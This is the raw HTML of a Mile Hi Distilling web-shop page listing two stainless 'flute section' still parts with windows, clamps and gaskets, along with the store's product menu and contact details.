				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/milehidistilling/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/milehidistilling/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/milehidistillin" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style data-placement="bottom" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" href="https://www.tiktok.com/@milehidistilling" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tiktok</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCQp3fB7FGj25R-fGwpepkPQ" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://www.pinterest.com/milehidisti0015/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom fusion-last-social-icon" style="position:relative;" data-placement="bottom" data-title="Google My Business" data-toggle="tooltip" title="Google My Business" href="https://g.page/milehidistilling" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google My Business</span><img src="https://milehidistilling.com/oldsite/wp-content/uploads/2020/09/Google-Icon-update.png" style="width:auto;" alt="Google My Business" /></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp" style data-placement="bottom" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/mile-hi-distilling-denver" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://milehidistilling.com/" >

						<!-- standard logo -->
			<img src="https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png" srcset="https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png 1x, https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png 2x" width="" height="" alt="Mile Hi Distilling Logo" data-retina_logo_url="https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png" srcset="https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png 1x, https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png 2x" width="" height="" alt="Mile Hi Distilling Logo" data-retina_logo_url="https://milehidistilling.com/oldclone/wp-content/uploads/2024/04/mile-hi-distilling-logo.png" class="fusion-mobile-logo" />
			
					</a>
		</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div id="mega-menu-wrap-main_navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-228964" id="mega-menu-item-228964"><a class="mega-menu-link" href="https://milehidistilling.com/" tabindex="0">HOME</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-228960" id="mega-menu-item-228960"><a class="mega-menu-link" href="https://milehidistilling.com/shop/" aria-expanded="false" tabindex="0">SHOP<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-228874" style="--columns:4; --span:1" id="mega-menu-item-228874"><a title="Stills for home distilling moonshine" class="mega-menu-link" href="/product-category/stills/">STILLS<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228877" id="mega-menu-item-228877"><a title="Stainless moonshine stills" class="mega-menu-link" href="https://milehidistilling.com/product-category/stills/mile-hi-stills-stainless/">Stainless Distillers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228879" id="mega-menu-item-228879"><a title="Distiller kits " class="mega-menu-link" href="https://milehidistilling.com/product-category/stills/mile-hi-plug-play-complete-still-kits-stainless/">Distiller Complete Kits Stainless</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228878" id="mega-menu-item-228878"><a title="Moonshine still towers" class="mega-menu-link" href="https://milehidistilling.com/product-category/stills/mile-hi-distilling-towers-stainless/">Stainless Still Towers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228880" id="mega-menu-item-228880"><a title="Copper stills for sale" class="mega-menu-link" href="/product-category/stills/mile-hi-stills-copper">Copper Stills</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228882" id="mega-menu-item-228882"><a title="Copper Still Compleat Kits " class="mega-menu-link" href="https://milehidistilling.com/product-category/mile-hi-plug-play-complete-still-kits-copper/">Copper Still Complete Kits</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228881" id="mega-menu-item-228881"><a title="Copper still towers" class="mega-menu-link" href="https://milehidistilling.com/product-category/stills/mile-hi-distilling-towers-copper/">Copper Still Towers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228885" id="mega-menu-item-228885"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/distilling-tower-add-ons-and-accessories/">Distilling Tower Add-Ons and Accessories</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228886" id="mega-menu-item-228886"><a class="mega-menu-link" href="/product-category/stills/copper-alembic-whiskey-stills/">Copper Alembic Whiskey Stills</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228887" id="mega-menu-item-228887"><a title="Discount stills " class="mega-menu-link" href="https://milehidistilling.com/product-category/stills/economy-moonshine-stills/">Economy Moonshine Distillers</a></li><li class="mega-highlight mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-228875 highlight" id="mega-menu-item-228875"><a class="mega-menu-link" href="/product-category/stills/commercial-stills-and-towers" aria-expanded="false">Commercial Stills and Towers<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228876" id="mega-menu-item-228876"><a class="mega-menu-link" href="/product-category/parts/mile-hi-commercial-still-accessories-and-parts">Commercial Still Accessories and Parts</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228888" id="mega-menu-item-228888"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/stills/moonshine-stills/essential-oil-distillers/">Essential Oil Distillers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228889" id="mega-menu-item-228889"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/stills/moonshine-stills/still-boilers/">Still Boilers</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-228890" style="--columns:4; --span:1" id="mega-menu-item-228890"><a class="mega-menu-link" href="/product-category/supplies/">SUPPLIES<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228891" id="mega-menu-item-228891"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/distillers-yeast-and-turbo-yeast/">Turbo Yeast & Distillers Yeast</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228892" id="mega-menu-item-228892"><a class="mega-menu-link" href="/product-category/parts/still-heat-controllers-burners/">Still Heat Controllers & Burners</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228894" id="mega-menu-item-228894"><a class="mega-menu-link" href="/product-category/supplies/oak-barrels-oak-aging/">Oak Barrels & Oak Aging</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228895" id="mega-menu-item-228895"><a class="mega-menu-link" href="/product-category/supplies/fermentation-equipment-and-accessories">Fermentation Equipment and Accessories</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228896" id="mega-menu-item-228896"><a class="mega-menu-link" href="/product-category/supplies/distilling-grains/">Distilling Grains</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228898" id="mega-menu-item-228898"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/additives-for-distilling/">Additives for Distilling</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228899" id="mega-menu-item-228899"><a class="mega-menu-link" href="/product-category/botanicals-for-distilling/">Botanicals for Distilling</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228900" id="mega-menu-item-228900"><a class="mega-menu-link" href="/product-category/parts/still-column-packing-hose-packages/">Column Packing & Hose Packages</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228901" id="mega-menu-item-228901"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/alcohol-carbon-filtering/">Carbon & Filtering</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228902" id="mega-menu-item-228902"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/resources/distilling-books/">Distilling Books</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228904" id="mega-menu-item-228904"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/testing-equipment-and-meters/">Testing Equipment and Meters</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228905" id="mega-menu-item-228905"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/straining-equipment/">Straining Equipment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-228907" style="--columns:4; --span:1" id="mega-menu-item-228907"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/alcohol-essences/">ALCOHOL ESSENCES<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228908" id="mega-menu-item-228908"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/alcohol-essences/top-shelf-50ml/">Top Shelf 50ml</a></li><li class="mega-highlight mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228916 highlight" id="mega-menu-item-228916"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/alcohol-essences/liquor-quik-20ml/">Liquor Quik 20ml</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228924" id="mega-menu-item-228924"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/alcohol-essences/mile-hi-essences-50ml/">Mile Hi Essences 50ml</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228930" id="mega-menu-item-228930"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/alcohol-essences/1-2-liter-bottles-500ml/">1/2 Liter Bottles (500ml)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228932" id="mega-menu-item-228932"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/supplies/alcohol-essences/liquor-base/">Liquor Base</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-228933" style="--columns:4; --span:1" id="mega-menu-item-228933"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/">STILL PARTS<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228934" id="mega-menu-item-228934"><a class="mega-menu-link" href="/product-category/parts/clamps">Clamps</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228935" id="mega-menu-item-228935"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/gaskets/">Gaskets</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228936" id="mega-menu-item-228936"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/condensers/">Condensers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228937" id="mega-menu-item-228937"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/reducers-and-lids/">Reducers & Lids</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228938" id="mega-menu-item-228938"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/extensions/">Extensions</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228939" id="mega-menu-item-228939"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/copper-parts/">Copper Parts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228940" id="mega-menu-item-228940"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/stainless-parts/">Stainless Parts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228941" id="mega-menu-item-228941"><a class="mega-menu-link" href="https://milehidistilling.com/product-category/still-parts/valves/">Valves</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-228942" id="mega-menu-item-228942"><a class="mega-menu-link" href="https://milehidistilling.com/oldsite/about/" tabindex="0">ABOUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-228952" id="mega-menu-item-228952"><a class="mega-menu-link" href="https://milehidistilling.com/oldsite/articles/" tabindex="0">ARTICLES</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-228953" id="mega-menu-item-228953"><a class="mega-menu-link" href="https://milehidistilling.com/oldsite/video/" tabindex="0">VIDEOS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-228954" id="mega-menu-item-228954"><a class="mega-menu-link" href="https://milehidistilling.com/oldsite/my-account/" aria-expanded="false" tabindex="0">MY ACCOUNT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228955" id="mega-menu-item-228955"><a class="mega-menu-link" href="https://milehidistilling.com/oldsite/my-account/orders/">MY ORDERS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228956" id="mega-menu-item-228956"><a class="mega-menu-link" href="https://www.milehidistilling.com/wish-list/">WISH LIST</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-228957" id="mega-menu-item-228957"><a class="mega-menu-link" href="https://milehidistilling.com/oldsite/my-account/edit-account/">ACCOUNT DETAILS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-228958" id="mega-menu-item-228958"><a class="mega-menu-link" href="https://milehidistilling.com/oldsite/cart/" tabindex="0">CART</a></li></ul></div></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><span><span><a href="https://milehidistilling.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">flute parts</span></span></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_count=24&product_view=list&product_order=desc&product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_count=24&product_view=list&product_order=desc&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_count=24&product_view=list&product_order=desc&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_count=24&product_view=list&product_order=desc&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_count=24&product_view=list&product_order=desc&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

													<li class="">
																<a href="?product_count=24&product_view=list&product_order=desc&product_orderby=rating">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="desc"><a aria-label="Ascending order" aria-haspopup="true" href="?product_count=24&product_view=list&product_order=asc"><i class="awb-icon-arrow-down2 icomoon-up" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>24 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=24&product_view=list&product_order=desc">
							Show <strong>24 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=48&product_view=list&product_order=desc">
							Show <strong>48 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=72&product_view=list&product_order=desc">
							Show <strong>72 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
																<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_count=24&product_view=grid&product_order=desc"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li active-view">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_count=24&product_view=list&product_order=desc"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-812 status-publish first instock product_cat-mile-hi-commercial-still-accessories-and-parts product_tag-flute-parts product_tag-window-with-copper-down-comer has-post-thumbnail shipping-taxable purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://milehidistilling.com/product/stainless-flute-section-6-diameter-with-3-inch-window-includes-plate-clamp-and-gasket/" class="product-images" aria-label="Stainless Flute Section – 6&#8243; Diameter with 3 Inch Window. Includes Plate, Clamp and Gasket">

<div class="featured-image">
		<img width="500" height="500" src="https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window-100x100.jpg 100w, https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window-150x150.jpg 150w, https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window-300x300.jpg 300w, https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://milehidistilling.com/product/stainless-flute-section-6-diameter-with-3-inch-window-includes-plate-clamp-and-gasket/">
		Stainless Flute Section – 6&#8243; Diameter with 3 Inch Window. Includes Plate, Clamp and Gasket	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>410.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-single sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="/product-tag/flute-parts/?product_count=24&#038;product_view=list&#038;product_order=desc&#038;add-to-cart=812" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_812" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="812" data-product_sku="SECTION-6-SS-K4A" aria-label="Add to cart: &ldquo;Stainless Flute Section – 6&quot; Diameter with 3 Inch Window. Includes Plate, Clamp and Gasket&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_812" class="screen-reader-text">
			</span>

<a href="https://milehidistilling.com/product/stainless-flute-section-6-diameter-with-3-inch-window-includes-plate-clamp-and-gasket/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-458 status-publish outofstock product_cat-mile-hi-commercial-still-accessories-and-parts product_tag-flute-parts product_tag-window-with-copper-down-comer has-post-thumbnail shipping-taxable purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://milehidistilling.com/product/stainless-flute-section-4-diameter-with-3-inch-window-includes-plate-clamp-and-gasket/" class="product-images" aria-label="Stainless Flute Section &#8211; 4&#8243; Diameter with 3 Inch Window. Includes Plate, Clamp and Gasket">
<div class="fusion-woo-badges-wrapper">
	<div class="fusion-out-of-stock">
		<div class="fusion-position-text">
			Out of stock		</div>
	</div>
</div><div class="featured-image">
		<img width="500" height="500" src="https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window-100x100.jpg 100w, https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window-150x150.jpg 150w, https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window-300x300.jpg 300w, https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://milehidistilling.com/product/stainless-flute-section-4-diameter-with-3-inch-window-includes-plate-clamp-and-gasket/">
		Stainless Flute Section &#8211; 4&#8243; Diameter with 3 Inch Window. Includes Plate, Clamp and Gasket	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>305.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-single sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>

<a href="https://milehidistilling.com/product/stainless-flute-section-4-diameter-with-3-inch-window-includes-plate-clamp-and-gasket/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-5" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT US TODAY</h4>			<div class="textwidget"><ul style="--awb-iconcolor:#a04332;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons">
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-home" aria-hidden="true"></i></span><div class="fusion-li-item-content">

Wheat Ridge, CO

</div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-phone" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="tel:3039873955">303 987 3955</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-envelope-o" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a style="padding: 0; border-bottom: none;" href="mailto:milehidistilling@yahoo.com">milehidistilling@yahoo.com</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-clock-o" aria-hidden="true"></i></span><div class="fusion-li-item-content">Monday &#8211; Friday:
8:00 AM &#8211; 4:00 PM</div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-clock-o" aria-hidden="true"></i></span><div class="fusion-li-item-content">Saturday &#8211; Sunday:
Closed</div></li>
</ul></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">GET TO KNOW US</h4>			<div class="textwidget"><ul style="--awb-iconcolor:#a04332;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons">
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/">Home</a></div></li>
